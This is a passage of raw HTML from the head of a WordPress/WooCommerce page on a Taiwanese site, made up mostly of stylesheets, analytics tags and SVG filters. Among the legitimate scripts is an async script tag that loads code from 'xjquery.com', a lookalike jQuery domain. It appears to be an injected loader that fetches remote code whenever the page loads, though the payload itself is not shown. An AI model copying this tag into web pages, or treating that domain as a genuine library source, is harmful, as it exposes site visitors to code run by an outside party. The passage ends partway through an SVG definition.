url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6711-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/global.css?ver=1725447406' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2234-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-2234.css?ver=1734587971' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1664-css' href='https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inconsolata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/posts/2234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<link rel='shortlink' href='https://wp.me/pbsKhA-A2' />
<link rel="alternate" type="application/json+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Fmedia-interview%2F%25e4%25bc%2581%25e6%25a5%25ad%25e8%2581%25b7%25e5%25a0%25b4-%25e8%2581%25b7%25e5%25a0%25b4%25ef%25bc%258c%25e6%25b2%2592%25e6%259c%2589%25e6%25b0%25b8%25e9%2581%25a0%25e7%259a%2584%25e6%2595%25b5%25e4%25ba%25ba-career%25e8%2581%25b7%25e5%25a0%25b4%25e6%2583%2585%25e5%25a0%25b1%25e8%25aa%258c%25e5%25b0%2588%25e8%25a8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.smartorange.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartorange.com.tw%2Fmedia-interview%2F%25e4%25bc%2581%25e6%25a5%25ad%25e8%2581%25b7%25e5%25a0%25b4-%25e8%2581%25b7%25e5%25a0%25b4%25ef%25bc%258c%25e6%25b2%2592%25e6%259c%2589%25e6%25b0%25b8%25e9%2581%25a0%25e7%259a%2584%25e6%2595%25b5%25e4%25ba%25ba-career%25e8%2581%25b7%25e5%25a0%25b4%25e6%2583%2585%25e5%25a0%25b1%25e8%25aa%258c%25e5%25b0%2588%25e8%25a8%25aa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-2234 single-format-standard wp-custom-logo theme-zakra woocommerce-no-js tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711 elementor-page elementor-page-2234 elementor-page-1664">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix 